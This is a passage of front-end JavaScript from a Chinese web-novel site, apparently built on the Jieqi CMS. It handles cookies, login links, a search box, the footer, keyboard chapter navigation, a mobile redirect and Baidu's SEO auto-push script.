            if (offset == -1) offset = cookieInfo.length
        } else {
            offset = -1
        }
    }
}

function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = document.cookie.indexOf(";", offset);
            if (end == -1) end = document.cookie.length;
            returnvalue = unescape(document.cookie.substring(offset, end))
        }
    }
    return returnvalue
}

function login() {
    if (jieqiUserInfo['jieqiUserId'] > 0) {
        document.writeln(" <div class=\"topajax userinfo\">");
        document.writeln("<a href=\"\/userdetail.php\" class=\"username\" title=\"个人资料\">" + unescape(jieqiUserInfo['jieqiUserName_un']) + "<\/a>")
        document.writeln("┊<a href=\"\/modules\/article\/bookcase.php\">我的书架<\/a>")
        document.writeln("┊<a href=\"\/logout.php\" class=\"logout\">退出<\/a>")
        document.writeln("</div>");
    } else {
        document.writeln(" <div class=\"topajax\">");
        document.writeln("<a class=\"t_a\" href=\"/register.php\">免费注册</a>");
        document.writeln("            <a class=\"t_a\" href=\"/login.php\">登录</a>");
        document.writeln("</div>");
    }
}

// 搜索框
function SearchBox() {
    document.writeln("<div class='search'>");
    document.writeln("            <form target='_blank' method=get action='/modules/article/search.php'>");
    document.writeln("                <input id=\"bdcsMain\" class=\"searchkey\" placeholder=\"输入少字也别输入错字\" type=text name=searchkey>");
    document.writeln("                <input class=\"btn\" value=\"搜索\" type=\"submit\" name=\"submit\"></form>");
    document.writeln("        </div>");
}

// 底部html
function foot() {
    document.writeln("所有小说和章节均由网友上传，转载只为宣传本书让更多读者欣赏。<br>");
    document.writeln("Copyright &copy; " + new Date().getFullYear() + location.host.replace("www."," ").toUpperCase());
}

function readtip() {
    document.writeln("<p class=\"read-tips\">小技巧：按 Ctrl+D 快速保存当前章节页面至浏览器收藏夹；按 回车[Enter]键 返回章节目录，按 &larr;键 回到上一章，按 &rarr;键 进入下一章。</p>");
}

function keyevent() {
    var index_page = $("#link-index").attr("href");
    var prev_page =  $("#link-preview").attr("href");
    var next_page = $("#link-next").attr("href");

    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }

    document.onkeydown = jumpPage;
}

//跳转到手机版
function Go(url) {
    function is_mobile() {
        var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
        return navigator.userAgent == null || regex_match.exec(navigator.userAgent) != null;
    }

    if (is_mobile()) {
        window.top.location.href = url;
    }
}

// 百度自动推送
function bd_push() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}